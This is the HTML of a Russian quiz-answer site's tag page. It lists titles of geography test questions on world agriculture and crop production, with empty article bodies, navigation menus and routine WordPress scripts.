<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-kakim-negativnym-posledstviyam-privodit-podsechno-ognevoe-zemledelie-otvet-na-vopros.html" rel="bookmark" itemprop="url">К каким негативным последствиям приводит подсечно-огневое земледелие: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-kakim-negativnym-posledstviyam-privodit-podsechno-ognevoe-zemledelie-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34949" class="entry full-entry post-34949 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/krupnejshim-proizvoditelem-s-h-produkczii-yavlyaetsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Крупнейшим производителем с/х продукции является: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/krupnejshim-proizvoditelem-s-h-produkczii-yavlyaetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34948" class="entry full-entry post-34948 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/strana-lider-po-pogolovyu-svinej-otvet-na-vopros.html" rel="bookmark" itemprop="url">Страна – лидер по поголовью свиней: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/strana-lider-po-pogolovyu-svinej-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34947" class="entry full-entry post-34947 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/strany-lidery-po-sboru-kakao-otvet-na-vopros.html" rel="bookmark" itemprop="url">Страны-лидеры по сбору какао: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/strany-lidery-po-sboru-kakao-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34946" class="entry full-entry post-34946 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/strany-lidery-po-sboru-chaya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Страны-лидеры по сбору чая: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/strany-lidery-po-sboru-chaya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34945" class="entry full-entry post-34945 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vyberite-maslichnuyu-kulturu-otvet-na-vopros.html" rel="bookmark" itemprop="url">Выберите масличную культуру: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vyberite-maslichnuyu-kulturu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34944" class="entry full-entry post-34944 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/70-sahara-prihoditsya-na-otvet-na-vopros.html" rel="bookmark" itemprop="url">70% сахара приходится на: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/70-sahara-prihoditsya-na-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34943" class="entry full-entry post-34943 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/strana-lider-po-sboru-hlopchatnika-otvet-na-vopros.html" rel="bookmark" itemprop="url">Страна-лидер по сбору хлопчатника: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/strana-lider-po-sboru-hlopchatnika-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34942" class="entry full-entry post-34942 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/strana-lider-po-sboru-kukuruzy-otvet-na-vopros.html" rel="bookmark" itemprop="url">Страна-лидер по сбору кукурузы: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/strana-lider-po-sboru-kukuruzy-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34941" class="entry full-entry post-34941 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/strany-lidery-po-sboru-psheniczy-otvet-na-vopros.html" rel="bookmark" itemprop="url">Страны – лидеры по сбору пшеницы: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/strany-lidery-po-sboru-psheniczy-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-32895" class="entry full-entry post-32895 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo tag-test-s-otvetami-selskohozyajstvennoe-proizvodstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:21:30+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-mirovom-proizvodstve-myasa-40-prihoditsya-na-otvet-na-vopros.html" rel="bookmark" itemprop="url">В мировом производстве мяса 40% приходится на: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-mirovom-proizvodstve-myasa-40-prihoditsya-na-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-selskoe-hozyajstvo\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1204,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-selskoe-hozyajstvo\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
